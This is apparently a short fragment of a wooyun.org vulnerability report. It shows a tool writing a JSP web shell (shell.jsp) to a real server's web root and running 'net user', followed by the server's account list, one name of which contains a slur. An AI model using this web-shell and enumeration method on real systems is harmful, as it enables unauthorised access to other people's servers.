 Url: http://220.179.122.101
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\ 的用户帐户
-------------------------------------------------------------------------------
Administratorzzb ASPNET Guest
imalittleFaggot public SQLDebugger
SUPPORT_388945a0 test
命令运行完毕，但发生一个或多个错误。
www.wooyun.org